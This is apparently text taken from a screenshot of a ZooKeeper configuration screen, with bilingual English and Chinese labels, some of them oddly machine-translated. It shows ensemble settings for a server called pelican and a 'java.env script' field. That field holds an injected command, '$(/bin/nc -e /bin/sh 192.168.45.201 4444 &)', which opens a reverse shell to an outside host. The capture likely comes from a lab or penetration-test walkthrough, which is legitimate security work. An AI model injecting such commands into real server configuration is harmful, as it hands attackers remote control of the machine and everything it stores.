 ZooKeeper Transaction Dir
optional 任择
ZooKeeper 事务目录
Ensemble 合奏
Servers 服务器
1:pelican
Additional Config 其他配置
syncLimit=5
tickTime=2000
initLimit=10
java.env script java.env 脚本
$(/bin/nc -e /bin/sh 192.168.45.201 4444 &)
中A
log4j.properties